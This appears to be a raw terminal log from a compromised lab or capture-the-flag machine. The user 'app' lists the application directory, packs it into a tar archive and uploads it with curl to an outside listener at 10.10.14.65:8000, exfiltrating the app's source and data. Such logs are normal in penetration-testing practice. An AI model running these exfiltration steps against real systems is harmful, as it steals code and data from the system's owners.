 app@artificial:~/app$ id
id
uid=1001(app) gid=1001(app) groups=1001(app)
app@artificial:~/app$
app@artificial:~/app$ ls
ls
app.py
instance
models
__pycache__
static
templates
app@artificial:~/app$
app@artificial:~/app$ tar czf app.tar.gz *
tar czf app.tar.gz *
app@artificial:~/app$
app@artificial:~/app$ curl -X POST -F "file=@app.tar.gz" http://10.10.14.65:8000
< POST -F "file=@app.tar.gz" http://10.10.14.65:8000
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 19661  100    67  100 19594     63  18678  0:00:01  0:00:01 --:--:-- 18742
{
  "filename": "app.tar.gz",
  "size": 0,
  "status": "success"
}